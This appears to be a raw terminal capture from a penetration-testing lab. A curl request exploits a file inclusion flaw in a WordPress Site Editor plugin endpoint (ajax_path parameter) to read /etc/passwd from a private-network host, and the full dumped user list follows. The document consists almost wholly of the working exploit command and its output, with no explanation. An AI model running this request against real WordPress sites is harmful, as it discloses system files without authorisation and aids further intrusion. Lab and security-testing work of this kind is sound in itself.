 ┌──(aaron㉿aacai)-[~/Desktop]
└─$ curl "http://192.168.231.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
redis:x:107:114::/var/lib/redis:/usr/sbin/nologin
alice:x:1000:1000::/home/alice:/bin/bash
{"success":true,"data":{"output":[]}}